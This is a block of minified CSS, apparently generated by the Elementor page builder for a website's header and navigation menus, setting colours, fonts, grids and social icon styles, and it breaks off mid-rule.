<style media="all">.elementor-9080 .elementor-element.elementor-element-58e02fd>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-9080 .elementor-element.elementor-element-58e02fd:not(.elementor-motion-effects-element-type-background),.elementor-9080 .elementor-element.elementor-element-58e02fd>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#001226}.elementor-9080 .elementor-element.elementor-element-58e02fd>.elementor-background-overlay{opacity:.48;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9080 .elementor-element.elementor-element-58e02fd{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:0 0 0 0;z-index:9999}.elementor-9080 .elementor-element.elementor-element-58e02fd a:hover{color:#070707}.elementor-9080 .elementor-element.elementor-element-5dec440:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-9080 .elementor-element.elementor-element-5dec440>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#001226}.elementor-9080 .elementor-element.elementor-element-5dec440>.elementor-element-populated>.elementor-background-overlay{opacity:.5}.elementor-9080 .elementor-element.elementor-element-5dec440>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-9080 .elementor-element.elementor-element-5dec440>.elementor-element-populated>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9080 .elementor-element.elementor-element-7cba5ef{--display:grid;--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-9080 .elementor-element.elementor-element-8f7c9fe .elementor-repeater-item-7e7cbf4.elementor-social-icon{background-color:#FCFCFC}.elementor-9080 .elementor-element.elementor-element-8f7c9fe .elementor-repeater-item-7e7cbf4.elementor-social-icon i{color:#0063E6}.elementor-9080 .elementor-element.elementor-element-8f7c9fe .elementor-repeater-item-7e7cbf4.elementor-social-icon svg{fill:#0063E6}.elementor-9080 .elementor-element.elementor-element-8f7c9fe .elementor-repeater-item-9bc67e2.elementor-social-icon{background-color:#FFF}.elementor-9080 .elementor-element.elementor-element-8f7c9fe .elementor-repeater-item-9bc67e2.elementor-social-icon i{color:#0063E6}.elementor-9080 .elementor-element.elementor-element-8f7c9fe .elementor-repeater-item-9bc67e2.elementor-social-icon svg{fill:#0063E6}.elementor-9080 .elementor-element.elementor-element-8f7c9fe .elementor-repeater-item-dbaeb71.elementor-social-icon{background-color:#FFF}.elementor-9080 .elementor-element.elementor-element-8f7c9fe .elementor-repeater-item-dbaeb71.elementor-social-icon i{color:red}.elementor-9080 .elementor-element.elementor-element-8f7c9fe .elementor-repeater-item-dbaeb71.elementor-social-icon svg{fill:red}.elementor-9080 .elementor-element.elementor-element-8f7c9fe .elementor-repeater-item-0e260c9.elementor-social-icon{background-color:#FFF}.elementor-9080 .elementor-element.elementor-element-8f7c9fe .elementor-repeater-item-0e260c9.elementor-social-icon i{color:#C04DE4}.elementor-9080 .elementor-element.elementor-element-8f7c9fe .elementor-repeater-item-0e260c9.elementor-social-icon svg{fill:#C04DE4}.elementor-9080 .elementor-element.elementor-element-8f7c9fe{--grid-template-columns:repeat(0, auto);text-align:center;padding:2px 2px 2px 2px;--icon-size:1.2vw;--grid-column-gap:0.6rem;--grid-row-gap:0px}.elementor-9080 .elementor-element.elementor-element-8f7c9fe .elementor-social-icon{background-color:rgba(255,255,255,0);--icon-padding:5px}.elementor-9080 .elementor-element.elementor-element-8f7c9fe .elementor-social-icon i{color:#F9FCFF}.elementor-9080 .elementor-element.elementor-element-8f7c9fe .elementor-social-icon svg{fill:#F9FCFF}.elementor-9080 .elementor-element.elementor-element-65b01e0:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-9080 .elementor-element.elementor-element-65b01e0>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#001226}.elementor-bc-flex-widget .elementor-9080 .elementor-element.elementor-element-65b01e0.elementor-column .elementor-widget-wrap{align-items:center}.elementor-9080 .elementor-element.elementor-element-65b01e0.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9080 .elementor-element.elementor-element-65b01e0.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-9080 .elementor-element.elementor-element-65b01e0>.elementor-element-populated>.elementor-background-overlay{opacity:.48}.elementor-9080 .elementor-element.elementor-element-65b01e0>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-9080 .elementor-element.elementor-element-65b01e0>.elementor-element-populated>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9080 .elementor-element.elementor-element-c03dd45{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:0px 0px;--row-gap:0px;--column-gap:0px;--grid-auto-flow:column;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-9080 .elementor-element.elementor-element-a15e0c0{margin:0 0 calc(var(--kit-widget-spacing, 0px) + 0px) 0;padding:0 10px 0 0;border-style:solid;border-width:0 2px 0 0;border-color:#FFF;border-radius:0 0 0 0;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-9080 .elementor-element.elementor-element-a15e0c0 .elementor-icon-list-icon i{transition:color 0.3s}.elementor-9080 .elementor-element.elementor-element-a15e0c0 .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-9080 .elementor-element.elementor-element-a15e0c0 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9080 .elementor-element.elementor-element-a15e0c0 .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:14px;font-weight:700}.elementor-9080 .elementor-element.elementor-element-a15e0c0 .elementor-icon-list-text{color:#FFF;transition:color 0.3s}.elementor-9080 .elementor-element.elementor-element-a15e0c0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE5D26}.elementor-9080 .elementor-element.elementor-element-1f87daf{margin:0 0 calc(var(--kit-widget-spacing, 0px) + 0px) 15px;padding:0 0 0 0;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-9080 .elementor-element.elementor-element-1f87daf .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FE5D26}.elementor-9080 .elementor-element.elementor-element-1f87daf .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FE5D26}.elementor-9080 .elementor-element.elementor-element-1f87daf .elementor-icon-list-icon i{transition:color 0.3s}.elementor-9080 .elementor-element.elementor-element-1f87daf .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-9080 .elementor-element.elementor-element-1f87daf .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9080 .elementor-element.elementor-element-1f87daf .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:14px;font-weight:700}.elementor-9080 .elementor-element.elementor-element-1f87daf .elementor-icon-list-text{color:#FFF;transition:color 0.3s}.elementor-9080 .elementor-element.elementor-element-1f87daf .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE5D26}.elementor-9080 .elementor-element.elementor-element-7954338:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-9080 .elementor-element.elementor-element-7954338>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#001226}.elementor-bc-flex-widget .elementor-9080 .elementor-element.elementor-element-7954338.elementor-column .elementor-widget-wrap{align-items:center}.elementor-9080 .elementor-element.elementor-element-7954338.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9080 .elementor-element.elementor-element-7954338.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-9080 .elementor-element.elementor-element-7954338>.elementor-element-populated>.elementor-background-overlay{opacity:.48}.elementor-9080 .elementor-element.elementor-element-7954338>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-9080 .elementor-element.elementor-element-7954338>.elementor-element-populated>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9080 .elementor-element.elementor-element-d64657b{--grid-template-columns:repeat(0, auto);text-align:right;width:auto;max-width:auto;margin:16px 0 calc(var(--kit-widget-spacing, 0px) + 0px) 15px;--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px}.elementor-9080 .elementor-element.elementor-element-d64657b.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0}.elementor-9080 .elementor-element.elementor-element-a57c9cd{width:var(--container-widget-width,48%);max-width:48%;margin:0 0 calc(var(--kit-widget-spacing, 0px) + 0px) 0;padding:0 10px 0 0;--container-widget-width:48%;--container-widget-flex-grow:0;border-style:solid;border-width:0 0 0 0;border-color:#FFF;border-radius:0 0 0 0;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-9080 .elementor-element.elementor-element-a57c9cd.elementor-element{--align-self:center}.elementor-9080 .elementor-element.elementor-element-a57c9cd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2)}.elementor-9080 .elementor-element.elementor-element-a57c9cd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2)}.elementor-9080 .elementor-element.elementor-element-a57c9cd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2)}.elementor-9080 .elementor-element.elementor-element-a57c9cd .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2)}.elementor-9080 .elementor-element.elementor-element-a57c9cd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2)}.elementor-9080 .elementor-element.elementor-element-a57c9cd .elementor-icon-list-icon i{transition:color 0s}.elementor-9080 .elementor-element.elementor-element-a57c9cd .elementor-icon-list-icon svg{transition:fill 0s}.elementor-9080 .elementor-element.elementor-element-a57c9cd .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9080 .elementor-element.elementor-element-a57c9cd .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:14px;font-weight:700}.elementor-9080 .elementor-element.elementor-element-a57c9cd .elementor-icon-list-text{color:#FFF;transition:color 0.3s}.elementor-9080 .elementor-element.elementor-element-a57c9cd .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE5D26}.elementor-9080 .elementor-element.elementor-element-c020428:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-9080 .elementor-element.elementor-element-c020428>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#001226}.elementor-9080 .elementor-element.elementor-element-c020428>.elementor-element-populated>.elementor-background-overlay{opacity:.5}.elementor-9080 .elementor-element.elementor-element-c020428>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin:0 60px 0 0;--e-column-margin-right:60px;--e-column-margin-left:0px;padding:0 60px 0 0}.elementor-9080 .elementor-element.elementor-element-c020428>.elementor-element-populated>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9080 .elementor-element.elementor-element-52542c1{--display:grid;--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-9080 .elementor-element.elementor-element-52542c1.e-con{--flex-grow:0;--flex-shrink:0}.elementor-9080 .elementor-element.elementor-element-7245cc4 .ekit_navsearch-button :is(i,svg){font-size:30px}.elementor-9080 .elementor-element.elementor-element-7245cc4 .ekit_navsearch-button,.elementor-9080 .elementor-element.elementor-element-7245cc4 .ekit_search-button{color:#FFF;fill:#FFF}.elementor-9080 .elementor-element.elementor-element-7245cc4 .ekit_navsearch-button:hover,.elementor-9080 .elementor-element.elementor-element-7245cc4 .ekit_search-button:hover{color:#FFF;fill:#FFF}.elementor-9080 .elementor-element.elementor-element-7245cc4 .ekit_navsearch-button{margin:5px 5px 5px 5px;padding:0 0 0 0;width:40px;height:40px;line-height:40px;text-align:center}.elementor-9080 .elementor-element.elementor-element-5a18a5f:not(.elementor-motion-effects-element-type-background),.elementor-9080 .elementor-element.elementor-element-5a18a5f>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-9080 .elementor-element.elementor-element-5a18a5f>.elementor-background-overlay{background-color:#FFF;opacity:.5;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9080 .elementor-element.elementor-element-5a18a5f{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:0 0 0 0;z-index:9999}.elementor-9080 .elementor-element.elementor-element-5a18a5f a:hover{color:#070707}.elementor-bc-flex-widget .elementor-9080 .elementor-element.elementor-element-9dfbf00.elementor-column .elementor-widget-wrap{align-items:center}.elementor-9080 .elementor-element.elementor-element-9dfbf00.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9080 .elementor-element.elementor-element-9dfbf00.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-9080 .elementor-element.elementor-element-9dfbf00>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text)}.elementor-9080 .elementor-element.elementor-element-9f861eb{text-align:end}.elementor-bc-flex-widget .elementor-9080 .elementor-element.elementor-element-1a4bfe3.elementor-column .elementor-widget-wrap{align-items:center}.elementor-9080 .elementor-element.elementor-element-1a4bfe3.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9080 .elementor-element.elementor-element-1a4bfe3>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-9080 .elementor-element.elementor-element-1a4bfe3>.elementor-element-populated>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9080 .elementor-element.elementor-element-cc9d7c9{width:var(--container-widget-width,99.04%);max-width:99.04%;--container-widget-width:99.04%;--container-widget-flex-grow:0}.elementor-9080 .elementor-element.elementor-element-cc9d7c9.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-menu-container{height:80px;border-radius:0 0 0 0}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-navbar-nav>li>a{font-family:"Georgia",Sans-serif;font-size:17.4px;font-weight:400;color:#000;padding:12px 6px 12px 6px}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-navbar-nav>li>a:hover{color:#707070}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-navbar-nav>li>a:focus{color:#707070}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-navbar-nav>li>a:active{color:#707070}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-navbar-nav>li:hover>a{color:#707070}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-navbar-nav>li:hover>a .elementskit-submenu-indicator{color:#707070}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-navbar-nav>li>a:hover .elementskit-submenu-indicator{color:#707070}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-navbar-nav>li>a:focus .elementskit-submenu-indicator{color:#707070}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-navbar-nav>li>a:active .elementskit-submenu-indicator{color:#707070}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-navbar-nav>li.current-menu-item>a{color:#707070}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-navbar-nav>li.current-menu-ancestor>a{color:#707070}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-navbar-nav>li.current-menu-ancestor>a .elementskit-submenu-indicator{color:#707070}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-navbar-nav>li>a .elementskit-submenu-indicator{color:#101010;fill:#101010}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-navbar-nav>li>a .ekit-submenu-indicator-icon{color:#101010;fill:#101010}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-navbar-nav .elementskit-submenu-panel>li>a{font-family:"Georgia",Sans-serif;font-size:14px;padding:15px 15px 15px 15px;color:#000}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-navbar-nav .elementskit-submenu-panel>li>a:hover{color:#707070}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-navbar-nav .elementskit-submenu-panel>li>a:focus{color:#707070}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-navbar-nav .elementskit-submenu-panel>li>a:active{color:#707070}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-navbar-nav .elementskit-submenu-panel>li:hover>a{color:#707070}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-navbar-nav .elementskit-submenu-panel>li.current-menu-item>a{color:#707070!important}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-submenu-panel{padding:15px 0 15px 0}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0 0 0 0;min-width:500px}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-menu-hamburger{float:right}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0,0,0,.5)}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-menu-hamburger>.ekit-menu-icon{color:rgba(0,0,0,.5)}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0,0,0,.5)}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-menu-hamburger:hover>.ekit-menu-icon{color:rgba(0,0,0,.5)}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-menu-close{color:rgba(51,51,51,1)}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-menu-close:hover{color:rgba(0,0,0,.5)}.elementor-9080 .elementor-element.elementor-element-5a396ef0:not(.elementor-motion-effects-element-type-background),.elementor-9080 .elementor-element.elementor-element-5a396ef0>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#001226}.elementor-9080 .elementor-element.elementor-element-5a396ef0>.elementor-background-overlay{opacity:.48;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9080 .elementor-element.elementor-element-5a396ef0{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:0 0 0 0;z-index:9999}.elementor-9080 .elementor-element.elementor-element-5a396ef0 a:hover{color:#070707}.elementor-9080 .elementor-element.elementor-element-13f79cb4:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-9080 .elementor-element.elementor-element-13f79cb4>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#001226}.elementor-9080 .elementor-element.elementor-element-13f79cb4>.elementor-element-populated>.elementor-background-overlay{opacity:.5}.elementor-9080 .elementor-element.elementor-element-13f79cb4>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-9080 .elementor-element.elementor-element-13f79cb4>.elementor-element-populated>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9080 .elementor-element.elementor-element-60013c07 .elementor-icon-list-icon i{color:#FFF;transition:color 0.3s}.elementor-9080 .elementor-element.elementor-element-60013c07 .elementor-icon-list-icon svg{fill:#FFF;transition:fill 0.3s}.elementor-9080 .elementor-element.elementor-element-60013c07{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-9080 .elementor-element.elementor-element-60013c07 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9080 .elementor-element.elementor-element-60013c07 .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-weight:700}.elementor-9080 .elementor-element.elementor-element-60013c07 .elementor-icon-list-text{color:#FFF;transition:color 0.3s}.elementor-9080 .elementor-element.elementor-element-653de330:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-9080 .elementor-element.elementor-element-653de330>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#001226}.elementor-9080 .elementor-element.elementor-element-653de330>.elementor-element-populated>.elementor-background-overlay{opacity:.5}.elementor-9080 .elementor-element.elementor-element-653de330>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-9080 .elementor-element.elementor-element-653de330>.elementor-element-populated>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9080 .elementor-element.elementor-element-ce70924 .elementor-icon-list-icon i{transition:color 0.3s}.elementor-9080 .elementor-element.elementor-element-ce70924 .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-9080 .elementor-element.elementor-element-ce70924{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-9080 .elementor-element.elementor-element-ce70924 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9080 .elementor-element.elementor-element-ce70924 .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-weight:700}.elementor-9080 .elementor-element.elementor-element-ce70924 .elementor-icon-list-text{color:#FFF;transition:color 0.3s}.elementor-9080 .elementor-element.elementor-element-13a7159e{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);--grid-auto-flow:row}.elementor-9080 .elementor-element.elementor-element-6f45ae13 .ekit_navsearch-button :is(i,svg){font-size:20px}.elementor-9080 .elementor-element.elementor-element-6f45ae13 .ekit_navsearch-button{margin:5px 5px 5px 5px;padding:0 0 0 0;width:40px;height:40px;line-height:40px;text-align:center}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-menu-container{background-color:#0A0A0A;max-width:40%;border-radius:0 0 0 0}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav>li>a{font-family:"Georgia",Sans-serif;font-weight:400;color:#D4D4D4;padding:0 15px 0 15px}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav>li>a:hover{color:#707070}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav>li>a:focus{color:#707070}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav>li>a:active{color:#707070}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav>li:hover>a{color:#707070;border-style:none}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav>li:hover>a .elementskit-submenu-indicator{color:#707070}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav>li>a:hover .elementskit-submenu-indicator{color:#707070}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav>li>a:focus .elementskit-submenu-indicator{color:#707070}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav>li>a:active .elementskit-submenu-indicator{color:#707070}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav>li.current-menu-item>a{color:#FFF}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav>li.current-menu-ancestor>a{color:#FFF}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav>li.current-menu-ancestor>a .elementskit-submenu-indicator{color:#FFF}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav>li>a .elementskit-submenu-indicator{color:#101010;fill:#101010}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav>li>a .ekit-submenu-indicator-icon{color:#101010;fill:#101010}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav .elementskit-submenu-panel>li>a{font-family:"Georgia",Sans-serif;padding:15px 15px 15px 15px;color:#000}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav .elementskit-submenu-panel>li>a:hover{color:#707070}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav .elementskit-submenu-panel>li>a:focus{color:#707070}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav .elementskit-submenu-panel>li>a:active{color:#707070}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav .elementskit-submenu-panel>li:hover>a{color:#707070}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav .elementskit-submenu-panel>li.current-menu-item>a{color:#707070!important}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-submenu-panel{padding:15px 0 15px 0}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0 0 0 0;min-width:220px}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-menu-hamburger{float:right;border-style:solid}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0,0,0,.5)}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-menu-hamburger:hover>.ekit-menu-icon{color:rgba(0,0,0,.5)}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-menu-close{color:rgba(51,51,51,1)}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-menu-close:hover{color:rgba(0,0,0,.5)}.elementor-9080 .elementor-element.elementor-element-185de48a{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);--grid-auto-flow:row}.elementor-9080 .elementor-element.elementor-element-469a8eb8 .ekit_navsearch-button :is(i,svg){font-size:20px}.elementor-9080 .elementor-element.elementor-element-469a8eb8 .ekit_navsearch-button,.elementor-9080 .elementor-element.elementor-element-469a8eb8 .ekit_search-button{color:#1C5EA2;fill:#1C5EA2}.elementor-9080 .elementor-element.elementor-element-469a8eb8 .ekit_navsearch-button{margin:5px 5px 5px 5px;padding:0 0 0 0;width:40px;height:40px;line-height:40px;text-align:center}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-menu-container{height:80px;border-radius:0 0 0 0}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav>li>a{font-family:"Georgia",Sans-serif;font-weight:400;color:#000;padding:0 15px 0 15px}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav>li>a:hover{color:#707070}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav>li>a:focus{color:#707070}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav>li>a:active{color:#707070}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav>li:hover>a{color:#707070}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav>li:hover>a .elementskit-submenu-indicator{color:#707070}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav>li>a:hover .elementskit-submenu-indicator{color:#707070}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav>li>a:focus .elementskit-submenu-indicator{color:#707070}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav>li>a:active .elementskit-submenu-indicator{color:#707070}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav>li.current-menu-item>a{color:#707070}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav>li.current-menu-ancestor>a{color:#707070}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav>li.current-menu-ancestor>a .elementskit-submenu-indicator{color:#707070}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav>li>a .elementskit-submenu-indicator{color:#101010;fill:#101010}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav>li>a .ekit-submenu-indicator-icon{color:#101010;fill:#101010}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav .elementskit-submenu-panel>li>a{font-family:"Georgia",Sans-serif;padding:15px 15px 15px 15px;color:#000}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav .elementskit-submenu-panel>li>a:hover{color:#707070}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav 